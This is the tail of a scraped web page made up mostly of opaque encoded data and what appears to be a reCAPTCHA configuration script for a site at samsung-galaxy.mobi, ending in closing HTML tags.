n8OQwqIuGsKTwpR9S2rDnMO9GyDCojliJkHDisO9wpPDqsOTwooiwp/CtsKfw5R7w6UDw7Y4w7nCjA5zwr08w4AHw543QcKNK8KXYMKywosNEcKWw6JiDsKxwqYfw5YTwokDw4zCksOYa8OHw5LClQg0wphtw5E1byBfw6jDssKYwrjDpDLCo8OxN8Kzwp4dLsOfwr9/XmzCjsOPwqvCpAPCgcKTGsKaw5zDix/[base64]/f8OGaWlRYMK1w7/Ci8O5fVzCnBvDhzHCmsK/w7dswrYyYsO5w6/DjMOJw5cLw5h1JcOhOUVowoUGWGHDmcO3fMOkw5fCkE8UNl7DjwfDhsKJw4XCmMOnwqXDsCN/w7LCknfDksOlwq0hwrrCrFxBD8ObA8KCw4PCicOJFCDCv0NGw4zCscOqwqhAw4PDkHzDhMKvUQw+Lw8ibTQ7e8KZw5fCs0ZXaMO7w7s/A8KYMU/Cl8OEwqbCosO7wrxIMFcIKC0QfxMzVsOewpgOVwXCl8O5J8O1wqA1RUvDmCPDjEHDn8KFwp3Dlx1DcV4Lw7NhN3LDvSZzwpsCE8Krw4/DsUjCvMObw4lGwqbCrcOyS8O1Q33CjcO+wo/[base64]/[base64]/Cj8KGw7fDnMORw4kYITXDlsKbw5wWZybDlcOBbDJ0wotYZWVfBMOBw5bDtcKqw7JAw6sNZiLCmwJvGcKAw6UEZcKxw5onwq5rXsKxwq8qTl86w7lrb8Kiw4k7wrzCpsKFOk/ClcKKGDs0wrphw78QBDbCiMO4bUTCqBtLEAhgaFBMwox1QinDtgrDlMO1Dig2BcK+MsKqwp1EWC7DrE/Cq3AfwqkwH2zChcKIwr/DsCPCiMOfWcOqwrB/HAQIBxvDi2ABwrnDmMOKWDLDvsKlAg14PsOHw47DqcKgwqzCpx7CqcOIBFDCh8KpwpwXwqLDnz7CnsOCK8Oow4gjFXwYwonDhgVGaxfDnQwkEy8Rw6IMw47DnsOAw7MJETg7ODcgwovDokDCqEY/EMKUKATDm8OzYiTCugHCqsK2ahxfVcKLw4HDn0Q3wqvCkMO1bcKXwqXCrcOaw6Ndw7bDhMKEeR/[base64]/Ck1jChcK/[base64]/[base64]/DpmjDqsKwHGBswpkEwrpbw405wojDgC9YwoEMCcOgwrMRwpPDq1p7Q8Oaw6HDlcOqIcKycChLKFAVdHPCl8ObbsOfLsOYw4VxZMOkD8OVXcKmHMOQwpHCnTLCnCg2RxfCmcKLUDTDgsOow5nCgsOAWynDhcO8cSBaeGDDoXVPw7bCssK0NMOjWsOEwr7DkD/ChWB3w4zDj8KPChnDjFg6WzbCjgAwUydRHSvCn1ICw4MbwqUAKA1Wwqc1O8KYZsOTNcO2wqnDtsKkwqHCrz3CkmtZw51pw54lew/[base64]/CpCwDw716J8ORw7/DnMKABRljw63Cp2/CtAfDpMKGaTwPwrHCsUwyw6XCtydRQ1DDkcO3wpsYwo3ClMKOwrh4wq1HC8Opw7XDiW7CpMO0w7/Ck8OWwrpFw601BTnCgCFmwolAw6ZtAR7Cgi8wXMKvSxozCyvDgMK7wo3CtGTClsO0w7NGOcKlIcKnwoMUw7DDhMKmd8KJw6dNw44Zw5FnQ3rDu35PwpATw7E2wrHDs8ODIMOvwp/DhBoEw7Z/bMOTRXHChzMVw64dHxhiw5nDsgBJZMKPNcOMU8KaUsKuLmPDtSjDuMKZQMK5HjLDsmvDl8KQBcO0w7pUR8KJVMKSw5rCssOhwpAUOsO3woLDowXCtsO1wqHCk8OGClMrHQjDjVDDizsMAcKgQhTDtsKBw44MKCE8wprCqsKMUC/Dvlp/w6vCmTBOKcOubcOcwpNBw5MNExEYwq7DvQ7CnMK/W2wsZkZdOG3Dt8OUeyLChivCpVxhXMKrw7HDmMO1WUI5w6wJwrvDthMjSR3CqQs3w5xgwrs/K0RkbcKtwovDuMK0w4Bkw5TDmMORICPCssK7wrFNwpnCk1/[base64]/[base64]/Ci8OFBMKwwqPClcOvN8KAw6/DpmbDhDvCtlzCg8Oqw4nDlMKcAFETJVtjGDnDhMOAw7XCnsKrwqfDtsOeT8K0E2lRDW5pw4gnfMKaCRzDsMKswoArw5zDhgAcwoHDtcKywpnCki3DjsOmw67DtMOCwrxVwqxTN8KGw43CiMK6M8OCB8O0wq3Ct8ODO1TDuzHDt0TCjcO6w6ZhH2FBAcOwwqk0KcK/wqnDmcOAeTHDuMOQdsO2wqTCqcOFU8KgN2s0XSzCksOIYsK4aWxdw4nDgw1GJ8O5PBJLw5HDqcOTSGXDmsK8wolyH8KTMcOxwoxewq1EJ8KYw6QREBBFSSFpb0LCq8K0UcKablzCqcKcPMK8G2c5wpfDu8O/[base64]/DtcOyw7fDo8OHwpLCpgTDsWDDicODw70O\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22am/+OU7Pdtvy0W3ZCm4gzRZhITMi0hOThBVU2iKsBes\\u003d\x22,1,0,null,1,1769823885900,0,0,[12,161,80,189,224],null,[63],\x22RC-Qey1xSw7wWrkfw\x22,null,null,null,null,null,\x220dAFcWeA7G7R4aH9JiFcmf_SDqU9sraWthgx_2VjxOeExOPj5lU9hABjYja5tmSt5NIht-Lj2ZwDaZiKbkkfpOQTD1uif-VWqLgQ\x22,1769906685749]");
    </script></body></html>